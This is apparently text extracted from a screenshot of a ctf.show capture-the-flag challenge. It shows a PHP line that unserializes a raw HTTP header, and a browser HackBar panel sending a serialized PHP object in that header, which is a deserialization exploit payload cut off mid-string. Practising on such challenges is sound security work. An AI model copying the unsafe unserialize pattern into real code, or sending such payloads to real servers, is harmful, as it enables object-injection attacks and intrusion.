 }
$_ip = $_SERVER["HTTP_AAAAAA"];
unserialize($_ip);
f1agaaa
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://3b50ef23-8018-43cd-b181-7265339d9d69.challenge.ctf.show/
Use POST method MODIFY HEADER
Name Value
AAAAAA O:7:"w_wuw_w":3:{s:3:"aa